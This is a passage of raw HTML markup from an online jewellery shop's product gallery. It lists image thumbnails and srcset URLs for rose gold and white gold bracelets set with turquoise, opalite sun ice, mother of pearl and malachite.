href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Front-600x600.jpg" class="" alt="Rose Gold Turquoise Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Front-100x100.jpg" data-thumb-alt="Rose Gold Opalite Sun Ice Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Front-600x600.jpg" class="" alt="Rose Gold Opalite Sun Ice Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Opalite-Sun-Ice-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Front-100x100.jpg" data-thumb-alt="Rose Gold Mother of Pearl Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Front-600x600.jpg" class="" alt="Rose Gold Mother of Pearl Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Mother-of-Pearl-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Front-100x100.jpg" data-thumb-alt="White Gold Malachite Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Front-600x600.jpg" class="" alt="White Gold Malachite Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Side-100x100.jpg" data-thumb-alt="White Gold Malachite Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Side-600x600.jpg" class="" alt="White Gold Malachite Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Malachite-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Front-100x100.jpg" data-thumb-alt="White Gold Mother of Pearl Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Front-600x600.jpg" class="" alt="White Gold Mother of Pearl Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Side-100x100.jpg" data-thumb-alt="White Gold Mother of Pearl Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Side-600x600.jpg" class="" alt="White Gold Mother of Pearl Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Mother-of-Pearl-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Front-100x100.jpg" data-thumb-alt="White Gold Opalite Sun Ice Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Front-600x600.jpg" class="" alt="White Gold Opalite Sun Ice Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Side-100x100.jpg" data-thumb-alt="White Gold Sun Ice Opalite Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Side-600x600.jpg" class="" alt="White Gold Sun Ice Opalite Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Opalite-Sun-Ice-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Front-100x100.jpg" data-thumb-alt="White Gold Turquoise Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Front-600x600.jpg" class="" alt="White Gold Turquoise Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Side-100x100.jpg" data-thumb-alt="White Gold Turquoise Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-White-Gold-Turquoise-Side-768x768.jpg 768w, 